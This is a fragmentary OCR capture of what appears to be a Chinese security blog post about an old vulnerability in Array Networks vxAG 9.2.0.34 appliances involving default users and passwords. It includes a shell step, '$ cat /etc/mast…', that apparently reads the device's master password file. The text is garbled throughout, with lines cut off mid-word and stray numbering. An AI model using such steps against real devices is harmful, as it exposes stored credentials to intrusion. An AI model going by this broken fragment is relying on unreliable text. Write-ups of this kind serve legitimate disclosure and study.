
Array设
10 年前
安全技术
6 分
这是一个比较老的漏洞了
参考自：
https://www.ex
受影响的产品有:Array Network
默认用户和密码
vxAG 9.2.0.34 和 vA
1
$ 
cat
 /etc/mast
2
# $FreeBSD: src